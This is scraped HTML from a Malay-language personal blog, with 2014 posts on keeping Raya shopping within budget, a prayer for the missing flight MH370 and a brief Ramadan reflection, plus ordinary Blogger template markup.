<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">Korang dah <i>shopping</i> raya? Mesti dah kan? Ye la, ada lebih kurang 10 hari lagi kita nak sambut lebaran. Cikla alhamdullilah dah la shopping.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sebenarnya lebih kepada anak-anak, sebab diaorang yang <i><b>excited</b></i> nak raya. Biasalah, budak-budak. Kami suami isteri pun ala kadar aje. Janji anak-anak lepas. Berkorban demi anak. Ececehhh.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Bila bercakap pasal <b>budget</b> raya plak. Memanglah kebanyakan orang, especially mak-mak dah siap buat <i>list</i> apa yang nak beli.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Tapi, yang tak berapa nak syoknya. Bila berbelanja lari dari <i>list budget</i>. Apa yang tak <b>di'list'kan</b> terbeli plak. Haaaa. Acaner tu? Cikla pun sama.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sebelum ber'shopping tu, hubby dah suruh <i>list</i> apa yang patut nak dibeli. Tapi, tup tup bila shopping barang lain lak yang disambarnya. Aiseh. Haru-haru</div>
<div style="text-align: justify;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ2TsQ8YXRo_cjqat67USLTpmjKIRQs4AHC8ZwP2GS8s-W5HNZzOe0PfEbXZsocsHkNa9kY5XZVAX3c0DqqFeQ8-NGd3vtvEmuU-dqknLrlryft4TI8xprE5-s7Oo1UZVljgjpr0mnn6V4/s2560/1405689651611.jpeg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" style="margin-left: auto; margin-right: auto;"><img alt="Kawal nafsu ketika belanja raya....." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ2TsQ8YXRo_cjqat67USLTpmjKIRQs4AHC8ZwP2GS8s-W5HNZzOe0PfEbXZsocsHkNa9kY5XZVAX3c0DqqFeQ8-NGd3vtvEmuU-dqknLrlryft4TI8xprE5-s7Oo1UZVljgjpr0mnn6V4/s16000/1405689651611.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Kawal nafsu ketika belanja raya....." /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Kawal nafsu ketika belanja raya. Sumber Google.</td></tr>
</tbody></table>
<div style="text-align: justify;"><div><br /></div>
</div>
<div style="text-align: justify;">Jom baca terus sebab cikla nak <b><i>share</i> beberapa tips </b>supaya kita dapat kawal sikit perbelanjaan kita dan takdelah kita terlajak beli. Hehehe.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;"><u>Azam;</u></div><div style="text-align: justify;">Tanam azam sebelum Ramadan lagi untuk berjimat sebab ia membantu supaya kita lebih berwaspada dalam berbelanja.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Contohnya, berbelanja ketika membeli di bazaar ramadan. Bawa RM50 je sebagai peruntukan untuk membeli. Jadi, kita dapat hadkan duit kita. Takdelah membazir kan?</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Rangka budget;</u></div><div style="text-align: justify;">Tulis semua perbelanjaan dalam buku khas (contohnya buku 555) atau simpan je resit pembelian supaya kita boleh buat rujukan pada masa depan.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Hadkan duit;</u></div><div style="text-align: justify;">Tetapkan budget dan bawa <b>duit cukup cukup</b> je, hehe. Walaupun susah nak buat, tapi ia berkesan membantu seseorang lebih berjimat.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Elak belanja ikut nafsu;</u></div><div style="text-align: justify;">Haa, yang ni susah sikit kan. Lebih lebih lagi kalau kita tengok kat <i>shopping mall</i> sana-sini ada diskaun. Lagilah rambang mata. Membuak-buak nafsu nak beli. Tak beli kang rasa rugi lak, pasal bukan selalu harga murah camtu.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Jadi, nak senang jangan lah selalu sangat pergi ke <i>shopping mall.</i> Agak-agak nak beli barang yang perlu barulah pergi. Nanti dah nampak itu ini, payah lak nak <i><b>control</b></i> nafsu membeli tu, gotehe.</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
So, macam mana? Tapi, bagi cikla semuanya bermula dari diri kita sendiri. Kesedaran tu penting. Tak kiralah samada kita mampu nak beli. Pokok pangkalnya <b>membazir itu amalan syaitooonnn. </b>Jadi, sebaiknya elakkanlah ye.</div>
<div style="text-align: justify;">
<br /></div>
</div>
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">
*Sumber tips kredit to hmetro.</div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary1026419283860230833");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-18T21:15:00+08:00'>July 18, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1026419283860230833&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1026419283860230833&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1026419283860230833&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1026419283860230833&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1026419283860230833&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/social%20awareness' rel='tag'>social awareness</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ7j3UuHGdAkMG6jRaFF1prHW_GG17H1tJ85ILJB6H3c2mOKS3m6_IY8CC9JVedDEMLKcNe1Pk41mfDy4HXfN_AHIGos84dhIpg0ZprAfNxKLsbjS5OSjKgGYlVbK7rupdBgz1qpF0QeQg/s72-c/prayformh370.jpg",'Pray for MH370....'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html&title=Pray for MH370....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html&title=Pray for MH370....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ7j3UuHGdAkMG6jRaFF1prHW_GG17H1tJ85ILJB6H3c2mOKS3m6_IY8CC9JVedDEMLKcNe1Pk41mfDy4HXfN_AHIGos84dhIpg0ZprAfNxKLsbjS5OSjKgGYlVbK7rupdBgz1qpF0QeQg/s16000/prayformh370.jpg&description=   Rata-rata, setiap hari berita mengenai perkembangan kehilangan aircraft ni rancak diperkatakan. Honestly , cikla memang terkejut bila tah...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html'>
Pray for MH370....
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-18T09:21:00+08:00'>July 18, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary8204739599436035492'><div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<div style="text-align: left;">
<div style="text-align: justify;">Rata-rata, setiap hari berita mengenai perkembangan kehilangan aircraft ni rancak diperkatakan. <i>Honestly</i>, cikla memang terkejut bila tahu pasal ni.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Macam tak percaya kan, tapi hakikatnya begitulah. Cikla pun tak pernah terlepas peluang mengikuti perkembangan kejadian ni.</div>
</div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<div style="text-align: justify;"><br /></div></div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ7j3UuHGdAkMG6jRaFF1prHW_GG17H1tJ85ILJB6H3c2mOKS3m6_IY8CC9JVedDEMLKcNe1Pk41mfDy4HXfN_AHIGos84dhIpg0ZprAfNxKLsbjS5OSjKgGYlVbK7rupdBgz1qpF0QeQg/s1600/prayformh370.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Pray for MH370...." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ7j3UuHGdAkMG6jRaFF1prHW_GG17H1tJ85ILJB6H3c2mOKS3m6_IY8CC9JVedDEMLKcNe1Pk41mfDy4HXfN_AHIGos84dhIpg0ZprAfNxKLsbjS5OSjKgGYlVbK7rupdBgz1qpF0QeQg/s16000/prayformh370.jpg" title="Pray for MH370...." /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Pray for MH370.... Gambar hiasan.</td></tr>
</tbody></table>
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<br /></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<div style="text-align: justify;">
Dah lebih 15 hari MH370 ni hilang. Bermula dari kehilangan tiba2 dari radar sehinggalah pengumuman PM kita mengenai perjalanan terakhir aircraft ni di Lautan Hindi selatan. Bermacam spekulasi yang kita dengar mengenai apa yang sebenarnya terjadi.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Memanglah kita tak kenal pun semua penumpang dan anak kapal yang menaiki MH370. Tapi, atas dasar kemanusiaan dan rasa belas kasihan, cikla rasa amat sedih dan terkesan dengan kejadian ni.</div>
</div>
<div style="text-align: justify;">
<br /></div>
</div>
<div style="text-align: center;">
</div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: justify;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP6EZdq6BiwwGhPTKcspsTObEFOxqwQLwPWqRdjdjiwHTybr7Y99J5uJcF6aO2xqOCy8-oy-8lyRTRPoOwfa-J7jafe5hJhA2e8k7yuU_2lpD5bfvh11eMQoHcQXqqR5JM_jZIlCnhw_Ay/s1600/aircrafts.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Pray for MH370...." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP6EZdq6BiwwGhPTKcspsTObEFOxqwQLwPWqRdjdjiwHTybr7Y99J5uJcF6aO2xqOCy8-oy-8lyRTRPoOwfa-J7jafe5hJhA2e8k7yuU_2lpD5bfvh11eMQoHcQXqqR5JM_jZIlCnhw_Ay/s16000/aircrafts.jpg" title="Pray for MH370...." /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Pray for MH370.... Gambar hiasan.</td></tr>
</tbody></table>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<br /></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<div style="text-align: justify;">
Berat mata memandang, berat lagi bahu yang memikul. Pada ahli keluarga mangsa, banyakkanlah bersabar dan redha dengan ketentuan dariNya.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kita hanya mendoakan yang terbaik untuk mereka, kerana sesungguhnya hanya Allah yang Maha Mengetahui apa yang tidak kita ketahui. Pasti ada hikmah disebalik semua ini.</div><div style="text-align: justify;">
<br />
Semoga Allah memudahkan segala usaha dalam pencarian MH370 dan semoga kita semua berada dalam lindungan rahmatNya. Aamiin!<br /></div></div></div>
<div style="text-align: left;">
<div style="text-align: justify;"><i><b><br /></b></i></div><div style="text-align: justify;">
<i><b>#letsPRAYforMH370</b></i><br />
<i><b><br /></b></i></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary8204739599436035492");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-18T09:21:00+08:00'>July 18, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8204739599436035492&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8204739599436035492&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8204739599436035492&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8204739599436035492&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8204739599436035492&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/social%20awareness' rel='tag'>social awareness</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>17 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYfXHTZK3WnZsTdumCgzgCcCedBcW9X5eFho8Bm1NgUwuRyklma5g8iDe7k7F5JZjK5nfSI_Sc4lzWCPp6DDq9zg95yWp5CLUFbIFvzGWPiJBkV58TQiHPpMVXD4YI-8_ZWtyD5c3T38-B/s72-c/1405574468981.jpeg",'Jauhkan hatiku dari sifat tercela.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html&title=Jauhkan hatiku dari sifat tercela.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html&title=Jauhkan hatiku dari sifat tercela.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYfXHTZK3WnZsTdumCgzgCcCedBcW9X5eFho8Bm1NgUwuRyklma5g8iDe7k7F5JZjK5nfSI_Sc4lzWCPp6DDq9zg95yWp5CLUFbIFvzGWPiJBkV58TQiHPpMVXD4YI-8_ZWtyD5c3T38-B/s16000/1405574468981.jpeg&description=  Sebaiknya dibulan yang mulia ni kita ambil peluang memperbaiki diri kita dan menjauhi semua sifat tercela. Semoga kita semua sentiasa dira...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html'>
Jauhkan hatiku dari sifat tercela.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-17T13:15:00+08:00'>July 17, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html#comment-form' onclick=''>
6 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary5595687146898889958'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">Sebaiknya dibulan yang mulia ni kita ambil peluang memperbaiki diri kita dan menjauhi semua sifat tercela. Semoga kita semua sentiasa dirahmati dan berada dibawah hidayah Allah. Amin ya Rabbi.</div>
<div style="text-align: left;"><br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Jauhkan hatiku dari sifat tercela." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYfXHTZK3WnZsTdumCgzgCcCedBcW9X5eFho8Bm1NgUwuRyklma5g8iDe7k7F5JZjK5nfSI_Sc4lzWCPp6DDq9zg95yWp5CLUFbIFvzGWPiJBkV58TQiHPpMVXD4YI-8_ZWtyD5c3T38-B/s16000/1405574468981.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Jauhkan hatiku dari sifat tercela." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Jauhkan hatiku dari sifat tercela.</td></tr>
</tbody></table>
<br />
*Image kredit to Facebook.com<br />
<br /></div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary5595687146898889958");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-17T13:15:00+08:00'>July 17, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html#comment-form' onclick=''>
6 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5595687146898889958&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5595687146898889958&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5595687146898889958&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5595687146898889958&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5595687146898889958&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri' rel='tag'>muhasabah diri</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>16 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYoXxFko3-AvdGkZ8AQE_ctMkuKJVvlQIHsrjm-8Yh5geMT9rLnuMuy7SPZJGfaz2dKXKKLb0t30UJK9krZQ7TNothqJtgQeIAAlM-_cxq_7Eft4b4EW0WApLfFFMNCzFQqfd5O0iZehXD/s72-c/1405489887897.jpeg",'Cium-ciumlah isterimu.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html&title=Cium-ciumlah isterimu.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html&title=Cium-ciumlah isterimu.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYoXxFko3-AvdGkZ8AQE_ctMkuKJVvlQIHsrjm-8Yh5geMT9rLnuMuy7SPZJGfaz2dKXKKLb0t30UJK9krZQ7TNothqJtgQeIAAlM-_cxq_7Eft4b4EW0WApLfFFMNCzFQqfd5O0iZehXD/s16000/1405489887897.jpeg&description=  Hidup berumahtangga ni banyak kebaikannya. Pendek kata, nak buat pahala pun amatlah mudah. Contohnya, macam suami nak dapat pahala, cium j...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html'>
Cium-ciumlah isterimu.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-16T13:45:00+08:00'>July 16, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
